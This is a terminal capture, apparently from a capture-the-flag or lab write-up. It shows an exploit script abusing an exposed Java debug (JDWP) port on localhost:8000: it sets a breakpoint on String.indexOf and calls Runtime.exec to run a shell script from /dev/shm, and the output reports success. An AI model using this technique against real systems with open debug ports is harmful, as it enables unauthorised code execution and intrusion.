 alexa@AI:/dev/shm$ python exploit.py --break-on="java.lang.String.indexOf" -t localhost --cmd "/bin/bash /dev/shm/shell.sh"
[+] Targeting 'localhost:8000'
[+] Reading settings for 'OpenJDK 64-Bit Server VM - 11.0.4'
[+] Found Runtime class: id=b8a
[+] Found Runtime.getRuntime(): id=7ff99803e130
[+] Created break event id=2
[+] Waiting for an event on 'java.lang.String.indexOf'
[+] Received matching event from thread 0xc2f
[+] Selected payload '/bin/bash /dev/shm/shell.sh'
[+] Command string object created id:c30
[+] Runtime.getRuntime() returned context id:0xc31
[+] found Runtime.exec(): id=7ff99803e168
[+] Runtime.exec() successful, retId=c32
[!] Command successfully executed
alexa@AI:/dev/shm$